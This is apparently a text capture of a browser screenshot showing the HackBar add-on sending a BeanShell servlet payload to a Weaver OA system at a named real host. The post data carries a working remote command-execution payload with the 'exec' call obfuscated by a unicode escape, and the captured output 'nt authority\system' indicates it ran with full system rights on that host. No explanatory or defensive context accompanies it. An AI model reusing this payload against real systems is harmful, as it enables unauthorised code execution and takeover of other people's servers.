 nt authority\system
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS Other
Load URL http://oa.ganopoly.com.cn:8088/weaver/bsh.servlet.BshServlet
Split URL
Execute
Post data Referer User Agent Cookies Clear All
bsh.script=ex\u0065c("cmd /c whoami");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw